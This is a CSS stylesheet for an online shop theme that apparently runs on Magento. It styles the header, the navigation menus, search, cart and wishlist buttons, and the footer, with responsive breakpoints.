.language-wrapper .switcher .mage-dropdown-dialog li:hover,
.currency-wrapper .switcher .mage-dropdown-dialog li:hover {
  background-color: #fff;
}
.language-wrapper .switcher .mage-dropdown-dialog li a,
.currency-wrapper .switcher .mage-dropdown-dialog li a {
  white-space: nowrap;
  display: block;
  padding-top: 10px;
  padding-bottom: 10px;
  font-size: 107.69%;
  color: #282828;
}
.navigation-mobile-container {
  display: none;
}
.nav-mobile-container {
  position: relative;
}
.btn-mobile {
  display: inline-block;
}
.btn-mobile .button-mobile {
  display: inline-block;
  vertical-align: top;
  overflow: hidden;
  font-size: 28px;
  text-align: center;
  color: #fff;
  cursor: pointer;
}
.navigation-mobile {
  background-color: #fff;
  padding: 20px 10px;
  box-shadow: 0px 3px 2px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0px 3px 2px rgba(0, 0, 0, 0.1);
}
.navigation-mobile > ul:not(.sm_megamenu_menu) > li {
  border-bottom: 1px solid #ddd;
  position: relative;
}
.navigation-mobile > ul:not(.sm_megamenu_menu) > li:last-child {
  border-bottom: none;
}
.navigation-mobile > ul:not(.sm_megamenu_menu) > li > a {
  display: block;
  text-transform: uppercase;
  padding: 8px 0;
  font-weight: bold;
  font-size: 116.67%;
}
.navigation-mobile > ul:not(.sm_megamenu_menu) > li ul {
  display: none;
  padding-left: 10px;
}
.navigation-mobile > ul:not(.sm_megamenu_menu) > li ul li {
  position: relative;
}
.navigation-mobile > ul:not(.sm_megamenu_menu) > li ul li a {
  display: block;
  padding: 10px 0;
}
.navigation-mobile .touch-button {
  display: inline-block;
  width: 20px;
  height: 20px;
  position: absolute;
  right: 0;
  top: 11px;
  line-height: 20px;
  text-align: center;
  cursor: pointer;
  z-index: 10025;
}
.navigation-mobile .touch-button:before {
  content: '\f0d7';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.navigation-mobile .touch-button.active:before {
  content: '\f0d8';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.navigation-mobile .touch-button span {
  display: none;
}
.collapse-type .navigation-mobile {
  display: none;
  position: absolute;
  z-index: 10005;
  top: 100%;
  width: 100%;
  box-shadow: 0 3px 5px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.2);
}
.sidebar-type .navigation-mobile {
  position: fixed;
  top: 0;
  left: -250px;
  width: 250px;
  height: 100%;
  overflow-y: scroll;
  z-index: 10020;
  transition: 0.3s;
  -moz-transition: 0.3s;
  -webkit-transition: 0.3s;
}
.navbar-active {
  overflow: hidden;
}
.navbar-active .btn-mobile .button-mobile.active:before {
  content: '';
  position: fixed;
  left: 0;
  top: 0;
  display: block;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.3);
  z-index: 10010;
}
.navbar-active .sidebar-type .navigation-mobile {
  left: 0;
}
.sidebar-image.static-image {
  display: table;
}
/* NAVIGATION MOBILE */
.cms-index-index .menu-ver-content {
  z-index: 1041 !important;
}
.cart-wrapper .mage-dropdown-dialog {
  position: absolute;
  right: 0;
  width: 320px;
}
.minicart-content .minicart-wrapper .action.showcart .counter.qty {
  color: inherit;
}
.showcart .text {
  display: block;
  width: auto !important;
  height: auto !important;
  position: relative !important;
}
.minicart-content .minicart-wrapper .action.showcart .counter.qty {
  display: block;
  width: auto;
  height: auto;
  position: static;
  background: none !important;
  margin: 0;
}
.minicart-content .minicart-wrapper .action.showcart .counter.qty .counter-label {
  display: inline-block;
  width: auto;
  height: auto;
  position: static;
}
.minicart-wrapper .block-minicart {
  right: 0 !important;
}
.home-item-parent .mega-home-content ul li a {
  display: inline-block;
  padding: 5px 20px;
}
.home-item-parent .mega-home-content .feature-title {
  padding: 5px 20px;
  text-transform: uppercase;
  color: #333;
  font-size: 116.67%;
  font-weight: bold;
  margin-bottom: 5px;
}
.block-minicart .subtitle.empty {
  font-weight: normal;
}
.navigation-wrapper {
  position: relative;
}
.navigation-wrapper .block-title {
  background: #d5d5d5;
  background: linear-gradient(180deg, #d5d5d5 50%, #f5f5f5 100%);
  height: 52px;
  line-height: 50px;
  margin-bottom: -2px;
  text-transform: uppercase;
  font-weight: 500;
  padding: 0 20px;
  color: #282828;
  font-size: 107.69%;
  cursor: pointer;
  border-radius: 4px 4px 0 0;
  -moz-border-radius: 4px 4px 0 0;
  -webkit-border-radius: 4px 4px 0 0;
}
.navigation-wrapper .block-title:after {
  float: right;
  margin-top: 15px;
  content: '\f0c9';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 17px;
}
.navigation-wrapper:hover .navigation {
  margin: 0;
  opacity: 1;
  visibility: visible;
}
.navigation-wrapper .more-w .more-view {
  display: block;
  padding: 10px 20px;
  border-top: 1px solid transparent;
  font-size: 107.69%;
  cursor: pointer;
  margin-top: -1px;
  color: #484848;
}
.navigation-wrapper .more-w .more-view:before {
  margin-right: 5px;
  content: '\f196';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.navigation-wrapper .more-w .more-view.open:before {
  content: '\f147';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.navigation {
  background-color: #fff;
  position: absolute;
  top: 100%;
  left: 0;
  right: 0;
  z-index: 500;
  margin-top: 30px;
  opacity: 0;
  visibility: hidden;
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 0 20px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.2);
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.navigation > ul {
  padding: 1px 1px 0;
  position: relative;
}
.navigation > ul > li {
  padding: 0 15px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.navigation > ul > li > a {
  padding: 11px 0;
  text-decoration: none;
  position: relative;
  display: block;
  font-size: 107.69%;
  color: #484848;
  border-bottom: 1px solid #e5e5e5;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.navigation > ul > li ul li a {
  display: block;
  padding: 12px 15px;
}
.navigation > ul > li.has-active > a,
.navigation > ul > li.active > a,
.navigation > ul > li:hover > a {
  color: #fff;
  border-color: transparent;
}
.navigation ul li {
  position: relative;
}
.navigation ul li.parent > a:after {
  float: right;
  margin-top: 5px;
  content: '\f0da';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.navigation ul > li ul {
  background-color: #fff;
  display: none;
  width: 220px;
  position: absolute;
  top: 0 !important;
  left: 100% !important;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  z-index: 30;
}
.navigation ul > li ul li {
  border-bottom: 1px solid #ddd;
}
.navigation ul > li ul li:last-child {
  border: none;
}
@media (min-width: 1200px) {
  .fancybox-lock .menu-on-top {
    z-index: 9995;
  }
  .menu-on-top {
    width: 100%;
    position: fixed !important;
    left: 0;
    top: 0;
    z-index: 10006;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  }
}
@media (max-width: 480px) {
  #login-container .modal-content {
    width: 90%;
    margin: 0 auto;
  }
}
.header-container {
  background-color: #fff;
}
.header-top {
  background-color: #282828;
  height: 43px;
}
.header-top .socials-wrap {
  float: left;
  margin: 6px 20px 6px 0;
  display: table;
}
.header-top .socials-wrap .title-follow {
  display: none;
}
.header-top .socials-wrap ul li {
  float: left;
  margin-right: 5px;
}
.header-top .socials-wrap ul li a {
  border: 1px solid rgba(255, 255, 255, 0.2);
  display: block;
  width: 31px;
  height: 31px;
  font-size: 14px;
  text-align: center;
  line-height: 30px;
  color: #aaa;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.header-top .socials-wrap ul li a .name-social {
  display: none;
}
.header-top .socials-wrap ul li a:hover {
  color: #fff;
}
.header-top .setting-store {
  float: right;
}
.header-top .currency-wrapper,
.header-top .language-wrapper {
  float: left;
  position: relative;
  margin-left: 20px;
  padding-left: 20px;
}
.header-top .currency-wrapper:before,
.header-top .language-wrapper:before {
  content: '';
  display: block;
  width: 1px;
  height: 11px;
  background-color: rgba(255, 255, 255, 0.2);
  position: absolute;
  left: 0;
  top: 50%;
  margin-top: -5px;
}
.header-top .currency-wrapper .switcher-label,
.header-top .language-wrapper .switcher-label {
  display: none;
}
.header-top .currency-wrapper .switcher-options,
.header-top .language-wrapper .switcher-options {
  position: relative;
}
.header-top .currency-wrapper .switcher-options .switcher-trigger strong,
.header-top .language-wrapper .switcher-options .switcher-trigger strong {
  line-height: 43px;
  text-transform: uppercase;
  font-weight: normal;
  color: #ccc;
}
.header-top .currency-wrapper .switcher-options .switcher-trigger strong span:after,
.header-top .language-wrapper .switcher-options .switcher-trigger strong span:after {
  content: '\f107';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 12px;
  margin-left: 5px;
}
.header-top .currency-wrapper .switcher-options .mage-dropdown-dialog,
.header-top .language-wrapper .switcher-options .mage-dropdown-dialog {
  right: -10px;
  left: auto;
  display: none !important;
}
.header-top .currency-wrapper .switcher-options:hover .mage-dropdown-dialog,
.header-top .language-wrapper .switcher-options:hover .mage-dropdown-dialog {
  display: block !important;
}
.header-top .language-wrapper .switcher-options .switcher-trigger strong {
  padding-left: 28px;
  background-size: 21px;
  background-position: left center;
  background-repeat: no-repeat;
}
.header-top .customer-action {
  float: right;
}
.header-top .customer-action > .header.links:before {
  float: left;
  margin-top: 14px;
  margin-right: 8px;
  content: '\f023';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.header-top .customer-action > .header.links > li {
  float: left;
}
.header-top .customer-action > .header.links > li > a {
  line-height: 43px;
}
.header-top .customer-action > .header.links > li:not(:first-child):before {
  content: '/';
  margin: 0 5px;
  color: #ccc;
}
.header-top .customer-action > .header.links > li.customer-welcome .dashboard {
  color: #ccc;
  display: block;
  line-height: 43px;
}
.header-top .customer-action > .header.links > li.customer-welcome .dashboard:after {
  margin-left: 5px;
  content: '\f107';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 12px;
}
.header-top .customer-action > .header.links > li.customer-welcome .customer-menu {
  right: 0;
}
.header-top .customer-action > .header.links > li > a {
  padding: 3px 0;
  color: #ccc;
}
.header-middle {
  padding: 30px 0;
}
.middle-right-container {
  display: table;
  width: 100%;
  padding-top: 5px;
}
.search-wrapper {
  display: table-cell;
  vertical-align: top;
  padding-right: 36px;
  width: 100%;
}
.search-wrapper .minisearch {
  display: table;
  width: 100%;
}
.search-wrapper .field.searchbox {
  display: table-cell;
  vertical-align: top;
  width: 100%;
}
.search-wrapper .control {
  display: table;
  width: 100%;
  border: 2px solid #e5e5e5;
  font-size: 107.69%;
  border-radius: 4px 0 0 4px;
  -moz-border-radius: 4px 0 0 4px;
  -webkit-border-radius: 4px 0 0 4px;
}
.search-wrapper .control .cat-select {
  display: table-cell;
  vertical-align: top;
  width: 180px;
}
.search-wrapper .control .cat-select select {
  color: #484848;
  height: 40px;
  border: none;
  padding-left: 10px;
  border-right: 1px solid #e5e5e5;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
}
.search-wrapper .control .input-box {
  border: none;
  display: table-cell;
  vertical-align: top;
}
.search-wrapper .control .input-box .input-searchbox {
  height: 40px;
  padding-left: 15px;
  border: none;
  background: none;
}
.search-wrapper .actions {
  display: table-cell;
  vertical-align: top;
}
.search-wrapper .actions .btn-searchbox {
  margin-left: -2px;
  height: 44px;
  padding: 0;
  width: 54px;
  opacity: 1;
  border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  -webkit-border-radius: 0 4px 4px 0;
}
.search-wrapper .actions .btn-searchbox:before {
  content: '\f002';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
}
.search-wrapper .actions .btn-searchbox span {
  display: none;
}
.wishlist-header {
  display: table-cell;
  vertical-align: top;
  padding-right: 20px;
}
.wishlist-header a {
  color: #282828;
  display: block;
  width: 44px;
  height: 44px;
  text-align: center;
  line-height: 44px;
  border: 2px solid #e5e5e5;
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.wishlist-header a:before {
  content: '\f004';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
}
.wishlist-header a:hover {
  border-color: #272727;
}
.wishlist-header span {
  display: none;
}
.cart-wrapper .minicart-wrapper {
  display: table-cell;
  vertical-align: top;
  margin: 0;
  padding: 0;
}
.cart-wrapper .minicart-wrapper .action.showcart {
  height: 44px;
  border: 2px solid #e5e5e5;
  padding: 0 18px 0 54px;
  line-height: 40px;
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.cart-wrapper .minicart-wrapper .action.showcart:before {
  display: none;
}
.cart-wrapper .minicart-wrapper .action.showcart:after {
  color: #282828;
  display: block;
  width: 44px;
  height: 44px;
  border-right: 2px solid #e5e5e5;
  position: absolute;
  left: 1px;
  top: 0;
  content: '\f291';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 17px;
  line-height: 44px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.cart-wrapper .minicart-wrapper .action.showcart .text {
  display: inline-block;
  vertical-align: top;
  color: #282828;
}
.cart-wrapper .minicart-wrapper .action.showcart .text .cart-label:after {
  content: ':';
}
.cart-wrapper .minicart-wrapper .action.showcart .counter {
  display: inline-block !important;
  vertical-align: top;
  width: auto;
  height: auto;
  margin: 0;
  padding: 0;
  line-height: unset;
  color: inherit;
  background: none;
}
.cart-wrapper .minicart-wrapper .action.showcart .counter:before,
.cart-wrapper .minicart-wrapper .action.showcart .counter:after {
  display: none;
}
.cart-wrapper .minicart-wrapper .action.showcart .counter .counter-number {
  display: inline-block;
  padding: 0 5px;
  min-width: 23px;
  line-height: 23px;
  height: 23px;
  color: #fff;
  position: absolute;
  top: -11px;
  left: 32px;
  z-index: 20;
  border-radius: 12px;
  -moz-border-radius: 12px;
  -webkit-border-radius: 12px;
}
.cart-wrapper .minicart-wrapper .action.showcart .counter .subtotal .label {
  display: none;
}
.cart-wrapper .minicart-wrapper .action.showcart .counter .subtotal .price {
  font-size: 107.69%;
  line-height: 40px;
}
.cart-wrapper .minicart-wrapper .mage-dropdown-dialog {
  display: none !important;
}
.cart-wrapper .minicart-wrapper:hover .action.showcart {
  border-color: #272727;
}
.cart-wrapper .minicart-wrapper:hover .action.showcart:after {
  border-color: #272727;
}
.cart-wrapper .minicart-wrapper:hover .mage-dropdown-dialog {
  display: block !important;
}
.cms-index-index .header-style-2 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a .sm_megamenu_title {
  color: #fff;
}
.header-bottom {
  background-color: #fff;
}
.navigation-wrapper .block-title,
.sm_megamenu_wrapper_vertical_menu .block-title {
  color: #fff;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li {
  margin-bottom: -2px;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:not(:last-child) {
  margin-right: 1px;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > a .sm_megamenu_title {
  font-size: 107.69%;
  text-transform: uppercase;
  font-weight: 500;
  height: 52px;
  padding: 0 20px;
  line-height: 52px;
  display: inline-block;
  border-radius: 4px 4px 0 0;
  -moz-border-radius: 4px 4px 0 0;
  -webkit-border-radius: 4px 4px 0 0;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.parent-item > a .sm_megamenu_title:after {
  margin-left: 5px;
  content: '\f107';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > a .sm_megamenu_title,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > a .sm_megamenu_title {
  color: #fff;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > a .sm_megamenu_title {
    padding: 0 12px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .logo-content {
    text-align: center;
  }
  .header-top .socials-wrap,
  .wishlist-header,
  .desktop-navigation {
    display: none;
  }
  .navigation-mobile-container {
    display: block;
  }
  .header-top .socials-wrap + div {
    margin: 0;
    padding: 0;
  }
  .header-bottom {
    height: 50px;
  }
  .btn-mobile .button-mobile {
    background-color: #fff;
    width: 44px;
    height: 44px;
    line-height: 44px;
    margin-top: 4px;
    text-align: center;
    border-radius: 4px;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
  }
  .middle-right {
    position: absolute;
    width: auto;
    right: 15px;
    bottom: -78px;
    left: 64px;
    z-index: 30;
  }
  .header-top .customer-action {
    float: left;
  }
  .search-wrapper {
    padding-right: 5px;
  }
  .search-wrapper .control {
    border-color: #fff;
  }
  .search-wrapper .control .input-box {
    background-color: #fff;
  }
  .search-wrapper .actions .btn-searchbox {
    background-color: #fff;
    color: #666 !important;
    width: 40px;
    padding: 0 !important;
  }
  .cart-wrapper .minicart-wrapper .action.showcart {
    background-color: #fff;
    border-color: #fff !important;
  }
  .cart-wrapper .minicart-wrapper .action.showcart:after {
    border-color: #e5e5e5 !important;
    color: #666 !important;
  }
}
@media (max-width: 767px) {
  .logo-content {
    text-align: center;
  }
  .header-top .socials-wrap,
  .wishlist-header,
  .desktop-navigation {
    display: none;
  }
  .header-top {
    height: auto;
  }
  .header-top .row {
    display: block;
  }
  .action-left {
    float: left;
    width: auto;
  }
  .action-right {
    float: right;
    width: auto;
  }
  .navigation-mobile-container {
    display: block;
  }
  .header-top .socials-wrap + div {
    margin: 0;
    padding: 0;
  }
  .header-top .customer-action {
    float: left;
  }
  .header-bottom {
    height: 50px;
  }
  .btn-mobile .button-mobile {
    background-color: #fff;
    width: 44px;
    height: 44px;
    line-height: 44px;
    margin-top: 4px;
    text-align: center;
    border-radius: 4px;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
  }
  .middle-right {
    position: absolute;
    width: auto;
    right: 15px;
    bottom: -78px;
    left: 64px;
    z-index: 30;
  }
  .search-wrapper {
    padding-right: 5px;
  }
  .search-wrapper .control {
    border-color: #fff;
  }
  .search-wrapper .control .cat-select {
    display: none;
  }
  .search-wrapper .control .input-box {
    background-color: #fff;
  }
  .search-wrapper .actions .btn-searchbox {
    background-color: #fff;
    color: #666 !important;
    width: 40px;
    padding: 0 !important;
  }
  .cart-wrapper .minicart-wrapper .action.showcart {
    background-color: #fff;
    border-color: #fff !important;
    width: 44px;
    height: 44px;
    padding: 0;
  }
  .cart-wrapper .minicart-wrapper .action.showcart:after {
    border: none;
    color: #666 !important;
  }
  .cart-wrapper .minicart-wrapper .action.showcart .counter .price-minicart,
  .cart-wrapper .minicart-wrapper .action.showcart .text {
    display: none !important;
  }
  .cart-wrapper .minicart-wrapper .action.showcart .counter .counter-number {
    left: auto;
    right: -11px;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  }
}
@media (max-width: 480px) {
  .action-left,
  .action-right {
    float: none;
  }
  .header-top .setting-store {
    text-align: center;
    float: none;
    border-bottom: 1px solid rgba(255, 255, 255, 0.05);
  }
  .header-top .setting-store > div:first-child {
    margin: 0;
    padding: 0;
  }
  .header-top .setting-store > div:first-child:before {
    display: none;
  }
  .header-top .currency-wrapper,
  .header-top .language-wrapper {
    display: inline-block;
    vertical-align: top;
    float: none;
  }
  .header-top .currency-wrapper .switcher-options .mage-dropdown-dialog,
  .header-top .language-wrapper .switcher-options .mage-dropdown-dialog {
    right: -10px;
    left: auto;
    text-align: left;
  }
  .header-top .customer-action {
    float: none;
    text-align: center;
  }
  .header-top .top-left-content {
    border-bottom: 1px solid rgba(255, 255, 255, 0.05);
  }
  .header-top .customer-action > .header.links:before {
    float: none;
  }
  .header-top .customer-action > .header.links > li {
    float: none;
    display: inline-block;
    vertical-align: top;
  }
  .cart-wrapper .mage-dropdown-dialog {
    width: 300px;
  }
}
.footer-top {
  color: #fff;
}
.footer-top a {
  color: #fff;
}
.footer-top .services-footer .service-item:after {
  content: '';
  display: block;
  clear: both;
}
.footer-top .services-footer .service-item .image-service {
  background-color: #fff;
  width: 70px;
  float: left;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.footer-top .services-footer .service-item .info-service {
  margin-left: 80px;
  padding-top: 15px;
}
.footer-top .services-footer .service-item .info-service h3 {
  margin: 0 0 4px;
  padding: 0;
  font-size: 107.69%;
  text-transform: uppercase;
  font-weight: 500;
}
.footer-top .services-footer .service-item .info-service p {
  margin: 0;
  font-size: 107.69%;
  font-weight: 300;
}
.footer-middle {
  padding: 70px 0 30px;
  background-color: #181818;
  color: #bbb;
}
.block-footer {
  margin-bottom: 50px;
}
.block-footer .title-footer {
  margin-bottom: 20px;
  font-size: 138.461%;
  color: #fff;
  font-weight: 500;
  text-transform: uppercase;
}
.block-footer .content-footer {
  font-size: 107.69%;
  color: #bbb;
}
.block-footer .content-footer a {
  color: #bbb;
}
.block-footer .content-footer li {
  margin-bottom: 12px;
}
.block-footer .content-footer li a {
  display: table;
  position: relative;
  padding-left: 0;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.block-footer .content-footer li a:before {
  opacity: 0;
  visibility: hidden;
  background-color: #666;
  content: '';
  position: absolute;
  left: -8px;
  top: 10px;
  width: 8px;
  height: 1px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.block-footer .content-footer li a:hover {
  padding-left: 14px;
}
.block-footer .content-footer li a:hover:before {
  left: 0;
  opacity: 1;
  visibility: visible;
}
.block-footer .content-footer.content-about li {
  padding-left: 37px;
  position: relative;
}
.block-footer .content-footer.content-about li:not(:last-child) {
  margin-bottom: 28px;
}
.block-footer .content-footer.content-about li:before {
  content: '';
  width: 26px;
  height: 26px;
  display: block;
  position: absolute;
  left: 0;
  top: 50%;
  margin-top: -13px;
  background-image: url(../images/icon-image.png);
  background-repeat: no-repeat;
}
.block-footer .content-footer.content-about li.address:before {
  background-position: -28px -19px;
}
.block-footer .content-footer.content-about li.phone:before {
  background-position: -91px -19px;
}
.block-footer .content-footer.content-about li.email:before {
  background-position: -155px -19px;
}
.block-footer .content-footer.content-about li.time-work:before {
  background-position: -224px -18px;
}
.social-newsletter {
  color: #fff;
}
.social-newsletter .socials-wrap {
  padding: 30px 30px 20px 30px;
  background-color: rgba(0, 0, 0, 0.1);
}
.social-newsletter .socials-wrap .title-follow {
  display: none;
}
.social-newsletter .socials-wrap ul {
  display: table;
  width: 100%;
}
.social-newsletter .socials-wrap ul li {
  float: left;
  margin: 0 10px 10px 0;
}
.social-newsletter .socials-wrap ul li a {
  display: block;
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 40px;
  font-size: 18px;
  color: #484848;
  background-color: #fff;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.social-newsletter .socials-wrap ul li a .name-social {
  display: none;
}
.social-newsletter .socials-wrap ul li a:hover {
  background-color: #282828;
  color: #fff;
}
.footer-newsletter {
  display: table;
  width: 100%;
  padding: 28px 0;
}
.footer-newsletter .title-middle-footer {
  display: none;
}
.footer-newsletter .title-newsletter {
  float: left;
  margin: 8px 0 0 0;
  font-size: 138.461%;
  font-weight: 500;
  text-transform: uppercase;
}
.footer-newsletter .block-subscribe-footer {
  float: right;
  width: 100%;
  max-width: 470px;
}
.footer-newsletter .newsletter-content {
  display: table;
  width: 100%;
}
.footer-newsletter .newsletter-content .input-box {
  display: table-cell;
  vertical-align: top;
  width: 100%;
}
.footer-newsletter .newsletter-content .input-box input {
  color: #484848;
  padding-left: 20px;
  font-size: 107.69%;
  width: 100%;
  height: 44px;
  border: none;
  border-radius: 3px 0 0 3px;
  -moz-border-radius: 3px 0 0 3px;
  -webkit-border-radius: 3px 0 0 3px;
}
.footer-newsletter .newsletter-content .action-button {
  display: table-cell;
  vertical-align: top;
}
.footer-newsletter .newsletter-content .action-button button {
  height: 44px;
  line-height: 44px;
  background: #282828;
  border-radius: 0px 3px 3px 0;
  -moz-border-radius: 0px 3px 3px 0;
  -webkit-border-radius: 0px 3px 3px 0;
}
.footer-newsletter .newsletter-content .action-button button:hover {
  background-color: #151515;
}
.footer-bottom {
  padding: 25px 0;
  background-color: #111111;
  color: #bbb;
}
.footer-bottom a {
  color: #bbb;
}
.footer-bottom .copyright-footer {
  margin-top: 6px;
  text-align: right;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .footer-newsletter .block-subscribe-footer {
    float: none;
    max-width: none;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .footer-bottom .copyright-footer {
    text-align: unset;
  }
}
@media (max-width: 767px) {
  .footer-newsletter .block-subscribe-footer {
    float: none;
    max-width: none;
  }
  .footer-bottom .copyright-footer {
    text-align: unset;
  }
}
@media (max-width: 480px) {
  .social-newsletter .socials-wrap {
    padding: 30px 20px 20px;
  }
}
